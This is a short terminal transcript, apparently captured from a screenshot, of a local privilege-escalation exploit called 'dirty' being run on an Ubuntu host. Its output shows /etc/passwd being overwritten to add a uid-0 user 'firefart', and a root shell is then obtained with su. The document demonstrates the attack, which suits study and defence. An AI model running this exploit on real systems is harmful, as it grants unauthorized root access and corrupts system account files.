 firefart@ubuntu: /home/dirtycow
test@ubuntu:/home/dirtycow$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:/bin/bash

mmap: 7f7c318de000
^C
test@ubuntu:/home/dirtycow$ su firefart
Password:
firefart@ubuntu:/home/dirtycow# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@ubuntu:/home/dirtycow#